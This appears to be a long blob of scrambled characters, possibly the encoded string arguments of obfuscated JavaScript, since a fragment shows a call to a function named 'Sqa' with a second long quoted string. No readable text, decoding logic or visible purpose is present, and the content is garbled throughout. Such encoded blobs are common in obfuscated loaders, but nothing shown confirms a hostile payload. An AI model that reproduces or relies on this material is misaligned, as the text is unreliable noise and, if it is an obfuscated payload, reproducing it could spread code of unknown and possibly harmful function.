o46i.lvt-.h.mPv45o0b6ideP%97X`X2ci6".,30XM25l6X3ildcrC1X{n1DoX,ac2!CI!e(To_lM6m90"t84XX4_X,9,7"!6..KlP-.\'_xn7.6-Xc94..{n3c52o!."..Ar4C0P28"1liXn1821"nA5)e56.93A(P4Ar".3d!deum3"Xd64.9]A^1gcPgkr6rcl.s.e0."fa0.,"!rebp{8Xe"6a".sf"V1V,8!2_bignnXl4p"p7Yu5PnkoetayaXcoo!t4,|t55o=sl[h%A.X.2c6y9n21k3amt b#0"auw.X6sl 8".t1-]5v!!W1dasc-H.i|sd"Xt[7jh\/86A.tP2AnPio.89.,.Pj6m7Xfp3{.96.9"4-Ad"lsaC: c!a9i9P3c7pe1tdXX:HPX)18oaa8"X75a>1v-X7c3.v,kr80w_7eC,o.nh}8a1a2XA6mf9iePgXe{3rt0of5. 0pX5mO79!5i769ac8X0.-[ 8-r.l1.u10m!1#3oe-iPXlucmXn7V...A1(021pusnaP160c.e.84_..A67X.5mP$x7.].5u.,A.X4AcAvP9hu.-X"iePn6azo5XA.a3.rbtn,AK!.-"ehL7r."C"B2n1tA3"coo2AXp\\:iX8X0"3\'v:b31iA,.|*4.3i82"d[9X33hX."vbd58Nne1o4"1Ptcussou588l0XX|8)MtP4lnX4|rcXeXc95v0DeXialfP..33"t.acs9>nvl8ci2sc!4fA1aioc\'\'..D\\.n"517a.4P"75>.90t62b{e"."\\037862r cacl5[61!e"2.AXX#cf251tX>1PPD6!,rutX^o0".K1,n88n4]7#8s]u.X|!.81l42pXgDgs35265 96],C9\/i"e17"4Xto16738AaPoeX2A14%d1.I.eaXXl"Xd3)X\/ lf,X1,m80c01d35ta4# P5n]6"--.3tAX4a.P51w#P,A3X1W0[-3." 7"07P8w3eca.m2pAP81.4i17iXXXtA}\\t3w[mn28b%1AsX23-a!)76A3A"2X>Xtn.PX8A33r-!Plea-5{n.sP4#Xchb:nXA!dzd(n\\.A1""A2-"m!3P"u9583nl8a034AP=h.n11"Xfh7"3icXM3u7CRXod1-.ai*)A6PMc7nPlyX7PXd730o38C1of[",kX,t-dphP}A.X .A"121.9XcclF1"4c4 .33.A95X3PuA9.6AYr.2u2etoe2_5Am1$<u3dPP6!r6.sPcr$ is!0bps"f.0a2a26N30o,3-9)X.P1is-m3oASdr7aP.Po4rmpn.:X!P81>2n6t3f!u,!x22".c.x)24tHo\/j6"Akic!c^3t8.0"X.XA8Ao3!.xa.c\\O".o228X6Tl8.2++85Pr4d2.rFb0(3l3ne7ng"2n!A"%=ae0.ia"3X29s"X)cXYS68P..Xa4!bd1c,47"3X,n7f62aXXP.P.1s6n68n"v3uaCesA82N3XoPmXs8D.2iA2o03.72h Pc"X#y.lA.6Xo072Xr7#r5Hulf12e17X"waoA0fs8PP!MrGl9AreX1:Aoc.024nfhalXcc5l,1tC) ".idAnn"X"PV8cs5a5.,G82.bb18k."-4X)c8_Xz!_r0>.T28ex[p6!Ay"o2i`8ix%Xpanc<b$1uv"!2-).o6"os.t.of9.t .6..FAAat7,c0,677v.".e[s8>5,XM-s" no7liZle6981xPorfrH25k.XAA.7P3hCrmihXiA28l.A.4uma811[1d;"d7AeP)P-uX3-81b5lar3ubA4Pp-_Pi0lePs7!nc-PX".diz"l0X.SX3)4"6XA"h(6}A66[X4.2ia0X g!9.1AP"7(ui"C"9i!7P.7j5"XC.P5-y(eiiX0vP3n.nXP.P6s\/14^1tP!23X,ex,XBmt64PX53t!19sft.iov2bXXCAC[8._cye[rrP)PeiAedo.bX9c.oP-|2kf.!X$2ic.<c*Pf994a039WvtqX6222p6Xk]y78.631 ,5PP.=4a2XPen1np"c23w9A!noebb9..,p6i9Xc1 #|6h9"a.:fXJ(o-nMPP^."c"\\sXot..6cni61c!xXpXv1Af^blyP5-!d85uC1[Xcf\\.Pg.iy>".Cn.uc.3.7oc47ymXp86}.zh4s.x7X!s.eXlK.!o70t nf81c60g61v.-rr"10}4Ca.f.985\\+fX!.!PJAE"aoc!d.ceC10n`yF Pe1s9X6AqAhXnfc.,ec<9wA1bAu.ibX2{6 e7g5o1abA"a8X"s,rgce3cArly9^1X"\\oA3"30aa-89Aue&!y7ce@l1cX8Ci{l-Xm13.833mi."e3P%>nA8po0c,ip91rss"n5#u2Cw31.X.a5-6"J08a1,0kPt7!us92d6Ahi0e4Xna-ab6p"t2f2n4Ab"e"a0s\/X3\/e6.o4bn\\crAc0A761;-5A8X1.93.pmx"""xsd8,.k!Elr."!i>Xge&n4"60G,0.,xq6,,_lrAA-vn=\\P018AR=A[rA5hp4aX"P89.2.a8s.en86ac378".ia.c4x23!1Ft0x1hXn5Aod.KnXhcoX!8s|"(A{rPl!i.A!1AtXc20o.|u|4XX3[[X._PA"Xlk!.2Ao.er-.A8i076Pc-22%S9510et!po.<c3 .cf1X5.PPf81;.#XPo.hm-Xp12X.cvX,"iacws9@z!lXP].o.,Aknd62XA>vc15-91e"3,,7XAN318sfX1)c77S#8e,l_aidsX".u!1.X""l14!8P2b1^1!X.2eBPa2|6Ppto5ePvo"P8PP0. f 7k3%.ao{LAXPdyc"aly=cio1N.o186X.cz,98fc4 fPxr""^5iS1rX\\{"X29b .]C1.4r7pPP #9e!-S"X.rs6 1-3Pj"|0.!lAlX.4iAejle,rs[..ssqa"Xy7$clA.-."ir!2"7X^!X.8,X#"&,049e2")p1X8un207X$ti"3"3h3!lk9XXtitX8a apBt53cpic32{AA"a}jr9cA2(h}t7Ama`X{7aR71r5"sAnftit[-PjX.slrpQ@Po#s.7XWd.j7 .iP1b:0Ay"9i!AXXi"[0.71PX9-X!f_cQ!"-sar,#.7yo3.a}"2-b39umt.\/6t.iP0-47"3y"niPrhlX341XPyeP3A8N}coX%"99\'PW!9"e=u7Jnp2- 7.cli.3i9p,#AuPo2(8.P,-2!36fAfP.AP\/6.3e8h!cifghs\\hvP1PPgP 6z\/6A!X81Xd.6.60!cl!|j iPt!16_9ant*(fsp-5.8me.X0i0t36ho$F!PA.vkc.Al\'](8\'6loX114As8PX.24."!1#`Xk!lX72P9ipe#63v-5,kWaX!cPX.$Q!{+.iu2630-t2sg257sX,5-"9.6nA3r.2.oo!aie"AAq.6!AP6.Wc"!c62an2,b1,14Aa84.t2"A".Py!7.7ArP1q,f+2d418.Pb.5"f4a1l05c0Qh29A08x!c3a.A7X5A01?ltAae3nA.#rr.cp."2le3.82z%9XsonHa+8CR&6iA0[9,oXx- 3}uA2t1 "4ACsPe12Q>c.du..neXo109aA1!2i5,8cu]PA5"7!cE7"4.1PrgoX..3P"v17!0.2{r4&^X2o6A2072c{e0! ii1n35Ci24AoeP8b.VPe0v=}t" ].4f&768aicXA,.:3._t3chP"63,!.333ao.0.3u.m67A6}12sn."{7.5d17v\\uo7t:4lku)]5a.A1.Xr2.amnoa P.cAec.uP\\X2a4c90803...!".379.)"A3e>A8dAXPX.45s!U9.--41k2n!.1CA..l5i.7m7eh|c[0c2.35! 2.12XAtc0d5C.1!eco8n79`"0a3}P.4n\/!,o.8.A!AcP!0b2456.A1.fi0r"5As2Q195PaP1`l00991AC...ra.2P"t!,_3!1V2m#1A.a_3!_aXi|l.53cA0".3d35c7.n91,.X-.i14nA!7c$sps09at0tgxv2etX9rN"j0i!5529X21ox32A5!O8r!)n.\/8&d43-.u,P6t64\'w,f3)9iim7k.a4r .0|o;33|8iXA4cn781-<tcu9 0X18Q13ico2#|7,8z07ew.EC.nr.3%3ZX!u1-!7_]13>2P.6f-22Ai.A.:e!l6[!xneclXc4y663X#295X!C95P!.2i.dcA4day.X0!i".27e\\o.o9X51eXHcX.b4poi"ntwe2ec.AA7nla3s66A".2.ouXPrA#t"M6Ac912o_A,F1\'27v8rA3l 9A;bP.7ean8126m":6.Xt0calA"8fXA2c3D10!4j2Pv.9"46,w6X.a542\'6X5V7-.!.e95,!686XttP.P5X5l6l 4if}yAt53]480!-.a39Xs5;6c1ah12XA .am\/1s21e1][3-Z1,0.nZd31!XX.P6"n.z7!v8l7,0P26lQe5"-XX3A4P6X!d0"nA.0.,;.cco3373Xt1o091X6c"A.uc%A5Aa[7mCZ"cr|22dk"7X7un-x!y8\'8]Ai7.oj.|P -cl.iv!X9c\/,t!04l1nXXXX..69.C7-"!XeU"c!A$nX\\R6sA.{l11oAc-1dAPPruai17c!XX6Xtcnc191w,122s.[tPl51n8.P6h4Fi.A=(i8XJXio3Anc3XA,1f7laT-6X>9d.n?A3c.6|1X X!XsA[mo$n3!t.tC1"`361.o.}83a7-edoA ta_P32eX1ill04A8A39!P!27Hn,A8t6G1A_Ci5,Pu_t., )A0d20e3(5tP13"8.eX4F710P0u5P7p1yc5iP034XbmX,!s7XiohbA4t1.pQPGpo."0usd10.2vA0"c2o7o C.9d262"-X53s68gc63.s1lL.X0vAv0cn3C641A.PPwAu.e\/8t.4c.7(t0!!.0A\/A!29AX.Pfeg.X3.p73,7o!XbA%am2d"9o.klPosX2l52e!!.kcc7o^A2slAx.d9-.131At".aCt.9_oX6cx82.6)5.-r20fe8r,57.2rt.".!<g63.A[nfP7eA.{P1d8o.2A{e95n7\/.07"IAy4c2gsXP\'-c0a.\\4!8-c2C5flcXr6nA8.33p936C7..p2C3uP143-+s36.2oAaA3CPX{.!.38P13!c0%e5i^e0-27 X7Ab>c9".3yX35!;axe33.4ec!oc"!!1grgP7.914e! i6.*.1u-Aca69Ced2,55X1"\/tXS""Pv.cd\'62X01gewn7svAwr83ErgF!klq,eP{59-i66A%!oel3.. 8}5h.m"8>110^. +d2p3473PubpPXP5XnP>pXb5P3p46d61,0?..P#|X .A\/,l.13[m5C2r0ph.0f9.2A.h8c4z.4c\/,46XP81oun8171-2mca6t9P 1k,-Xd2hePy8Rpd0Xe8ap,}1.e"f\\2!>.ne"!"p!,.A3cA96:X-28hx8A3 a`"Mo">X"_ac3`"X2PheX828C1CccA8obc{ApXA.,36.]{"7P9109ako.1-!"e3>.37621!Af2!!.tA69.S|.8o.28!eAaA1.ncaX57p0rP558AcA3"&!7y83vl!dl0&A "14o,.Xy3XX7Ao.}AA3AA[s"&2o|)At.5119A.1.sMC1n031A3lPiX1.e!z9A[e7"3l\\\/"gP1oX7![1YXAWr2v396ef-1tPc3ce25ePX:XA618.P1!d2"!veAm1ao1^lrA3c.ml"71P7|9!d.9X!!u6]o3z1.cp20.aP3iCP5o.H6huai00,9X3r"!a3 "`85Ht9a"..9+f$"e"21Pn!.Lva4"IAl6615Xd7C6)25vdocsu.Aui\/d 19mC,!c!flVn2sPc9$8ac>8A35AX[0,X37.41oog"03d.\/.\\"28eev99s!X\'o1ouu16P33.75v67f<f82.7oaA7c1fPa c#kt.cj"56d5.b8Xi4co5"l4r8ApXX.c \\8;8x X{!sg6k\'5ll,PPbi05XC3"9dhC.5M51.4089]cX28m3A"c"b\\k2b22mPcw2!r6X"or0e2piA,Vc9A3K-d2A3.68!!w8o83t"81n"69145Pc4krA2elb7Pr-sU>37w1"55050Xt"w7Aw1rPX2nX.3vX2251.8.|.d2$e78coG6D2.]_c!dc4PA.:."om3i2"52f^\\1!."27.P f-W8e3a8etrt!3aP9e0 .9"%X.942_s1,2X ._X"0C.5A.x"cn2-33XPXX 0l iA8-4y2hk5e2ioc\/8P67eA0!.3!1.4(Xt.316b8!e42.5t2XA7!Z9h06E9.rhl31y7Seod".yq2aei+5of9!eXc-iA"c!""9.iCc25nV15h9929cAy!5(9c10i!Xl8 0c.X..o"%3A4tA[.P37!s.!6p0m7!A4t1Am1Y12!.P! 1,2.)b83337A88bv,z5ch!.238e1jAvi.CW65.7Qc!|7b..v.XC-uf!6f6. o. .X8x.8t57tl[Xm9.iolx1n>o!8{058cA8PwAa9iQ79C5&7c.590:2.3:P7>4c1o.6X9^8!^25.*1#8e.k1qs53P.7u9.P59w0\/X81o09at5a0cb9Cm7,  1cA8^ce,X6-i17,9fys,n."P.dl2 P"X.6m+8Ab5[c43\\1bXAPXX!eXy6tnci1P0Xn..taAP9.AApZs7"HAm31".4.rXP@*Qd.2.997#3n,Xt9a5iPMd20Xl8PjC"54tc=ki"cA9Tf(42 !ld,fs[ur56w.fua-r"A?3fu261P pl65X5.9639!rX"[9w7906Ae&87C#1XD4fUo8.QLXp.tS!AcBA6n;80p.XA47c.%..n3n6k-vMrc\\>l_Po81sc"vP7,.Akt5n.24CrX..98P2 [9b0a PfAH#]8x%6"72oh97.2Xte12)esm5126"mP7eo.!+r.!7"mt*"2.-PPcegAAn.1"7P5_!.`,.PA4a9fc3AX4.6a6AF!120w601tX3,[8Ci9"e")C1X0.X6X8d3ae5oX0eb.-C8ubwA1-X"1X7d5.1cPg,}7cX86!c85.. P6t5[4240.1mlaup8i!d9lXuwX!6 p}77"-7Xtfccb!.na}.AilXkMXi7P2(Xvv"vr,c.hoaOitxX5lg.!p,36rP165" 1r3yA91[nXX08X61"i5-3Pb!1..4P!61X.riC,!4rC1.f!].62.|AF]pqz4ap!K1e..X3K4...2!!7Xol,9C3_lb^CX8,u0,32.x911!_920eA2X0x18n.s179AaAiXX2P1!9C1c.s4399!ie.2P43nPPA9-9 7,o33iePXX.4ts07kar-tA11.oax7Fbn3x.c5>cPv!gPpl,X""91*7!1us1m\/rc7.p922P120},c7_o63v@..0X_9lhX!1"58lAciA.u.-Xc7f!10t"9..PvPtm30Acio>u6"8Hc..Xv_"i0..r2a1c\'6C3gX6f6Y2S1t94a6646SxA"PaM09A6 3d,t3AuP!A!9Xl_,.-66n!!4d"0`{.[nva.6P-,04 .Any9t-P6A2..lPo5Ps=PrAz1P-6cA6.e: 7jHanC2t t9X!czB4 43r09o462n-8c63o2Xp9X,.P_14Ad.da2Pp.A!514.Y0.hXi3C1AAP29tn.\/3cXVcA8c.eP2tXX39w4cX.[4XeXce3.=4-61Pv 1XA95269w1Q3v1.cXo3cC1| =v,bt7ec3i.si0.i2c8X!ty"mnu|inAsc4iakgX1"5u-.631,bC no}f"3"1 n8xjr8PctPPAo-cm4.:.fnP!2rth#PXuxi"1.uwf7Tt2..c.nttPAXq-3i0 5ei5gwtPvt,0#cn"9vc6P.pAP}03P:.0H_2c;.Xc.P>$o"3.8r-789"0A>)o,]3 45!.X17X2-5l9"3\\73Ci.48o9A"A!yciX88XAs5!61.46 AcfA404998a.7.1]\/m 7.X.yn&_t92tX21leX62!2.tt]! A71,!c.7".Qog"v)h8C3Ej8b\\mXpbm_6.lP8"7hn-8@XfPm7d"l7o5214Z.a,33l7.h\\XXefXi.4m89X0i!i8{a>o1cP20wl.uX1_to.2t"(itoa46.797Xv1cc4Ab"2d-6r45Xnre1\'Xlo \\0qve2;],\\..nhA811s3isP2&0,baa2!1.A1i!u53fX_#0f!1X6ml.X4edCto.7lX6!!!aP6 -t6P6. "M!fA>!7,c^l"p5C",nh1Pn!t1.6j.i"v3ani6cXb803_.9i!,Ps !.8r3Ai2A63lC.lCo5X7p916Ao5.|37" euan77s6c-PA1.q,XTc]79X27x. b2-4,5"9.XOuA,c2P9A"|84!X#.d1cPtP2t4r#938!7l#toggel AsepEX.5n3As!p!.C .!A&fa"uAo-6A9c5""3{6mo49cc1d!e3.gcdA.X&Pe3.1cc1P05p2*8nXna82".1cyPc4,\\64-",-AXA859]be062-.n63l"[,.ePsuai.|A.P,2[nW2-d^.1XipA6o.7$2*!2.7-3PooX427zXdxt)98PA"3rsk4".5.n!kl.=stsk.P  P1QrXh,9"n95ets-68a,"43P".!8p8t.ejy8"1JiX cA[3!t.,667uA2P,A5 ,49.n275u.ir<0&FXtbv cr"&xT6u",!1R!PsP7"p7#{ Acn"ns!9,!r!ni,4!"274eX,ploJatXgPn3RtXp..oi33!6"XC1)!1s5!7a i1,u7A.3!k76g9P.-u 31b525r01-! iC"-na53P4 41\/X3b.XoPv.r!iP"6P5tn.Mo!\\]aP-tp3A!frjXS,P[a:hm#32lu678.[n-XAc8W2d (,PP.ca9!86"84$5x1sua-6[fc.7trA0PcA 3915!t8Oc357A,d2e9y7v, s*4ii9e,2)1719666fX.4..2l#rA>[2A.g872Y8!.!.e!A216X02.#P73>02-.-5038l5Plch0X7A 40.s]4N8.c.!!yA5p0!c 959e2d53"5SPe!7Ccv\'".lA431Pda" .u.#2te{7cno_,8P1339C)16lXc1 .1yPa1!Zb.x,ocX4fcrX,heeq*6z3b ye8X- >5.66f1scYX8pX92)03o8u491e.n9clp.!3 !8l 621k.X634X c.573 Pii$P-!6.3.791Xc5nL:c42Mqara_X"8.Pe1.|888{"26e^0sc1\\0"!.2C4,X -gXnl.aaePA]acpX-)Pc`iuxXcPX6zv)Xd5M1Xfi"P6 "1.)32!e"!7X7pAwcc1Xc !.f2c0fPoXR-.one 8ArP.|pc8a.b9n3`Pn"6">r.3X6foeg,-1A:C!!f78!6 i"o8so_.v5cX31AA nE11o4J^12"BP7X.,d9o".{aC!"9ctyoi2n4is.M9G71,2201neA9)iP501e33.5o5AXj !.WT.391 #53,7!y450yX\'lt bto"f 9.2"h3x,.^00!x i$7uAA(Q16A.-.Aac+1 7Axhr4z"!72.!t[cmX:..t5113!a.9Xw3bAi151cdc[.PP ea536._0.1-XMAc86"".-2!,dW.s8P3nX.9tX| iPA60"l.-].h8E9X[6Xhx"cr>.v8aP7a7arM.!.,3.= cyX 5bb8n56&7X4d2HhPC"3de_nraahAa-og@1AiX1PlcRX35.su,vnAPtpP6e te10:e06X8i0d2oo6b7.e.c.n.-8I0f7s.Y5.iCA56,l&.0P..k!3c21x.aA2cc.f,^3q.Pe"AX,316w]7(X,,"Qe(A a7X1Xvgh02ll30pPn0:hr1b6Ae!rs14t4d#6.Ph",d6shgPa2."9Xd0i1nc}3[!v+P1norAM]f25pscX .7g3O142!_.lQX!bX-#.Pp8`2dX A..!2.l.1Y"10.2.6e8s!.6Pa .Pc.n 0!!_i5$"P!!.o8!8X0&,5.! c7vA!;3!,1")lPXecv-5t!m;np79. PnXn*ely.vt81l,odAe]2!2S!m1l!0 8,P=ooc1pe3P"68ni99sP!11c2la"o9PePtQ5PsreA..Ad-X3.>96].9A2\\5ul9P7!4AP1769.5..9"A.c.!.45,\/33dIx'),Sqa('^.8B4.nP2X2!906. 4aX(A56+cvPf4X!Xt8n020Q19AtlX=645l4.1PPX8mval)46l91"k35947w3!lX73X 11,:Ae44.l,1r9P 2Cb.03Xe 80<"t1Xd\\7AH3m229cAXXE5+!QSX1C534.X).Xu32.8n7o0%q005X&]nc1o!6pP4.X48.87.8P.2803X.6l6aX8875l314lXX;o .529nX3338!"02d60b@9.A..plo9.62"f7!008Fr1AN9,ptA2Du455Aq34\'!cw. .u6798s\'X1E:46- rc40%nXA1878.!26w2q.2X7751X7k\'q4%..9<45P0.X.2w3X.X2Xt61P.492s.v7!e52u6&61.}95100>!C3w8!!7338X8-X-91168oo.Xe4X05"11L29eP.XS.05"9576!D04322.3&s3\'y5600P8391268XX C\/0dPA!t0a89mo13.PqC:c8@88p3psa4M81A.1e3.r!.U.A0X7A-"s4A!X!"RXf9eXXCoX(8P!A41g29.134.v5 5-3AX324p9.c.XX!!fE2r43.fO9PXfR9-KP4naA42"72,Xca42eAarXb63P Ts[Aa7397!q138P X5tn9,s209C;21e<9P546X3u .%d6Za67A01 e!o9l2.l!c3}A2c39c9,23xc1)rb4Mw84(AB570m<8lJ1..782c31 0623MDesA661B35!2,s6%21y764u4dd39XC3365XC47!Xh"X0f..X71xAt(161.39!P:0!8pP2.23!.y22b6!p0a4.6NJo71Xtcx40A307ArcE4xY!358"At8e7(8PU8XXt8668.82A".4(V 6vX4A5!2..f.3sl2P!0X2!2-6(7_t1.954A11A,AbOuX15hOb8Xd6X0oeGP(1d68.W7_8A4.ik4A AV94!40yL 9n!5!c\/896C1Aw.;0nfy6l8s.V45:1?276c.so%!!qX27mAA.bXA?2p5123@555!-20I.k0X4x97?40Xi1=c,XLoPP21.PX29"5cXXP2..1"-93P!1E).gcXe58]-79mc95v60PX539t6P1r9>2t.16A4A`.us1. 922.143.PXtl"yscroo0db83Y2960cXh\'203P9.n(AaSA49AAeX04A5k6#J.l"Xc#".tA17r[8.i.o!64yc93s6A"Xi30! eXs7Ac3i0rX9u718a0xsA53.9-.g4X<6b-003X,5lr9 .2m6Pe8iXPc9X01:;70u4oc993A2um9r3!A2gcP6743Cr(8clXAX9Aa"9A 466!ynXo22XP87t323eMAa(rX 8p,5A!sc."eStn2aP6XXXe!e\'2ce-1Anu5pcC"81sG38r#X5024!1n1559nX=FdxX0v30A#[-9brNV12Xr5to6"X\'4 e 48h!s(a36906!Xl0eXX]Xe1Xq*9!:4ao7qX36!fAl6s;6rf;1062.31Cs479As8X979"m!ckX2())cAf3X9!0tR..Xaa<c0)4ohPsX9X0 $<=X)1"26!wEX8pX!P>!iX!&7d"34X[-hr0Ad01u2c.X1%vM!&06!2as09P ._8:"=X6.P\/4.51am2XX|XX"-X1oXnol09|9dc?70XPRXZ..5A24u1H%3PX:X.X396"9r:X77XbPhd22).co85m!hrw3-yl2!6An%c4.\/74P)75"...39u6dAeXi230Av?7A3dX1m.cXll2eX-6-0.!X1d86P3l"65otn0DcP\/4,"PX6>78uX62,XXs6, h2!0dsXcab94.71.X6I8X9>X8P+P2PA77A X2.o.1X5i5A.blXe.en9XA99A0\'214 a3!32|\\2\\X:3C"X0k=t=AXAXc:aX",.71_4!.6A5rrcs1XF2P.E36-AA90&6Ait&8r!"7i"35k;8,oge.P3X4652f!8-6..x3A4 X1fv61ar4-KAP3zeADA0a377XX !2T CXPcX07J"9573.8n6t1!2>Pc08XXd.n.pi88&nab0(ar"AXtj81498224)%\'5_V3lPoH8aP9052Xu1*etAACi28!i7PiXa4*w1X3.8c1Xd1f9ucM51^6DAxsnr97O461c6X1s7y24XhAA932"dds3!l7-.xce082u32XXCX762!7>11r);X,5} 26251Pb2eX;Xc8.2!P6ef..2.X101Bg*18e+aC61P40X2Q2XC.7cbsAiB85<P3X2o6aWifM8:.A#X8227Ag ._nrl7>751g38a"1XJ92!48jPh36X.cXAXP41[0XA6#a77PXjorXJ8+X68Xo277XeA_&nugbkP57XEhX,\'0#r8l.9A58rX-A"ar3Pvmulw0c3e.1X-.89X3L.78A.90!36XA8..6e27,r43XnccX7"BX2#60nk6X5X8K40!!sPa 5A6"2&aXB0c1X0&6 2:091XX05mrA!09e, Ai`X89Xc.0Xo.8X\/X3c7]t,X1%689.uoBc.P{Xp#192c7."o7Pu3A2Ik924Xa8Pvhm-X.A&A4"88cf>A0XX97.8\\f03a]4&48A1t_l.;14}CXu756399,a!eAc.A".2A8e662nX93wl6!.689.5X1p3(u2cbA528A1Xt*C78n88X.#2ff17-X4u.{48PM= 1.E.r75ce."P0.4Ai0.4-;1pb...Xru!4Uo7$5Xf73 8!tX4]-,6.]5s;.3\/A615,6n35XiXg4040.A0..X3.XU166ul5r1c5"Al5!l5o823"rl45233A5P60lP1X852o!34c32ei9.9P9AdqXt.6NA!"!84oa6N.c1r12,adzw$.f18r7r.r38:!&.519<di!1mXX9b1A3"nXr24a`943Aa56.95d6dXPA4p1-0d9.a7f4K08]c.3n.X:hoA133 7P-4334p-2.937irv9r9"\\XAs8Am31s65XdA="m297"3pX.60!ni431.87k2.iuMXlfP47c.Xo.-PA"Xe4r82GbA5s4A 47f52dA2902.f2Xsz1p763,onX67X"o1174r0n"dXaX8cn63!8o03A7.p206As;a1b395pp%O}5bX2sl3m1NDAXK#X13.,54327Pt!l.="n}A89f!92_l`fCc.]5X.Q37A3U3A67@!Xi!7}X.)d!<hX.e5.13?niXK2AXpXhq5jg3t,21p4P8AeIcp1A0X7.A4ttv.P08ud*e00u16P"g71131AA5d!!1 X_X-7.Xcw%P8aXuX.17l>"2eX6PC3+ 9X1-a 4.D7l3X:XE5"7X2nBX1<-3^Aa6+ut@.X41f9P>0rH!2Xsp.A4-.eocP7p35!l9a7464eAc!A2.9!)l348P2p7X8Poi2l1!hn942fcW.2MP-.c8c.=9A51nSo4-lrX[c68Hx2 45m.89")3yXo.35YAC4utP_2<!X"A*M07b3615P!4i1Xvm1P,6X7n"x`7o720110[3A9.3e1*Al7rn9de(p6._S4aa#ct.!.;016fX7aiXo5ar06X.r6z75"ezXt36."MSc3cXcnvAc(422oikEoOU1LA1&e4.936"cAs66Vl35tX7S0Xe9281X97hXi8mc9uePe67A4CX14o034s"RX4X1"!84N6esubs04A1i.7-4*( A65XfPv7=t_83!Secu9!X!t0i?s7cC&nOX%7X58e.!c8%AP3nAhAt6667282o%Am812!3A,.54P!dd9oe0l4)]T.]Xm.3)sXPOl.4X384yCc0PA-l 6N.13.0=22MX!3c.16JP2PeiX(1a3r5!7i7PP-9-8B0dXbxPAhAPi5.6n4XXAAXc6a@7X2XAu71178X62}7C12!2M4pr1u!67C1k171u;CX191PtA77,..d76eCl8XXecG-"Alt.29w9A.38XXZ8C,cLnc1Xo4kd2:69779PiA5lmP77gI5A54115l574od5X[0v5n4k-6.1]dPP0fA!A3WXclXA.21931xX0f71A4!f51317!.!3XoPc"0.Xhk3!biX!M3Xat4aA28-J0XX71!A\'2!A!i62ziXx"t\'cr1l A33X2diAk132XGX86X7X"5PAP.9.sr"4kI..q9wa1.1g.3ip6."@E57sA1AoL\/pA9c9"._Uui i73o!2ts14881d2X.ot3!P"c2c86Xl0Ago1c4m&2kHPN948X"-2t8ppg,..8"a*!P48e053f06X4cC"lAiA2X\'>rr2"96O5!5xP(tsy883c308(59X6.6 !70 1!o5.X\'5Q!44A%7789CiP363A66!0Xe92s6.Av97X^on907w9bX4 LoA:2881%7e&99#jX_2n9.Z5u5.AsfPX59=6i.@3X;AX05(0660=AKe9(21X4w1P\/r.m9X1749XrAp8s1cx885.&451\/X9.596X0"%A]!y13\/94517oX.sA8JrXa0>6.5XU60dc36AfA!3oAXg...X23Xk3@8.n329"Xci9.cb=Poi88+PcXxaP&)5 <1cnr7P.?55A187X7833!(!8P4C91C!3AaX!.Xe>S81_A4.824y9.X5riP87!#A3X.X0A3(X2rs!c7!5nr-X3Xc9.h0P!re"A.\'80t 2,:Xr2i94ms1.XXs86i8X56@X_!, a13c7284271PcXp6<s193`8l.P94O47.Q74309r3|83.4X.18Pr6a!t[c5tnC1AX tXAfX90!e1Pi"8f6A_394v196eW.-44X.3q971X5CX33.2Xc3(sc72..cL.7rX.5GFeAX_Xl""-97A8X34i5c._6PAnWo!Xe46e63,P!X6Pwh4A5c"2crA.4AAc87!7P8Xf".n555X5r.Xr!lACXX9,3$0`.3X8e3Xe!vXX8c84A1.2X964XX4B428rl:f8A 82f0i1P.P!8.2c83r685iA.S=?.826963cf6o3"[wcA96Ahi5ut8X.2uoC85X.78!c.tav444.b>.AA321cX.X22-0l3ec988f"57X5c 0.5P3.%n102eX5-926.C2AKAub7X173Xa6pd1.M%UX84X27236rr3t9268p2P<6"80Xge24Xl72"36A467!!77Axe6b57p9AC3r814+70x  +0048AA0b,A2Xt06y2A4A>a0v52i79.1 2@1!o64o2XA"=4a8XsPa7s49X 7wX_!(i2Xc7l.74lm9"7e6ls59X7509X!3=304A&!c638.79g56A0.XX74o]X1 l0r6:.85l-8f92XPd18f9..78aXcq76"D4.uC17.!70A4#377&Nn57anGA0&it0461ycXXvXBLii=19A36441-"3.PccXX5462!ps5MPfp,7X%6T3PX5eA;405.=P89Xc.4(.X0os..2rp67m1iGhXcyA\'8aCh1PA587A.6,8MX9( .2Xi\/Al&49Gik!19m4-=;J7n!l0".A8X>APu_XvA.299nGX57.Ap5lc27ERAcs!5AcvcX3bi5s1914.5n874\'dP7q.8^mLp03i1X!l44P6X96o%2XcAXo=P59.=P.#.aH:862U 0X49!Y!04mX"!.71eXy4"C92C2!4h425cp7Xs6765g1-5\\r"p44A0A05Mc65-l"70733(1XPXew1\/3X@B5d9_P6*72i18151AX:18>ut7290.2!9TP58e6w!Xro9An.5l48219!7P,6.4 15XCcAA7.I9.X,0nL .6eo,mr1f128Auc79"8dcXFe7t5f^.C3")7ciXQ"fpPl.81l25>.!757PX.hanqc2vi3Ad92096"72. 350..XXnfu!m 969@7751;!pa"r.7#7.2N278A4[!A95i.436-,TAXe9c3.f,S3!69Y!:2P817.X 67Ab-A.my6Pmn7X,61oc.G9.cX3r2(Xfn12vh\'A:1AA:Xl891A43Kb.1&#J178!5lA(X48cP061A065e9r32XAu9ie2{X86r46646Xfa7m01891Xh7816993.nt1Xf.A7XX9.7X=95!ePX.]546.7pP .P.2f"tifa7@;4AXX41X64X2X&629-7.!4491X}6(03.6i51846!*!0X4S0!A42Xns.c0PXe0"9vTsaAP^30X*338(o930kM 00.1x8t1X3!130A24NdpPX34AXX b916c838.rr.489X7 AP0t9r386%ir7u3.f4N!34C2X21XC.?so8O30?P03b4"q4lXX!PLi5XoL6.!eA.1!CA#"18XXo*A71!67r9t!9m0scPACXf7"72.A872slEr9cQ16aX9f.oacR."85-13r91lb9:>\'4889r7_6a:Pm1;9i56.x-9u!AXc A14,9 .XA)697ACrf832Ct68f2A8LH!aMA1129["4XXAl\/81X;!pyr62.(0PN9>0!9Xc7Z"(XA7rq*!A27o,daVXKfX20748Aq3X3%X{X130X10;7c5.9b7,2A.*fPuo0.A3;A5835P1XD1h3_.5C\'7AXc5..6x=kXpP8!">3.8)4XXXXJ(A2.X-2XX,to.15cnY."4Xpcq4X(5.ca1X28XP!#ss8PsXAs7li.sPc"UA6XP82j3!2"Xn7X\'8P85e!oXAXXX6-ielX511XwtX\'o.6..PtWg9wX08h959s2cX6rp73s_P9dl<3rab.5q1&!XEXoAfs0"P11V;Nre6AA4"X4u94!S.."A08P5n1!g.[tc3l{"956:tn2!1042X!&t5lXAoO028"fn9Xpcc!1h48t86API5. 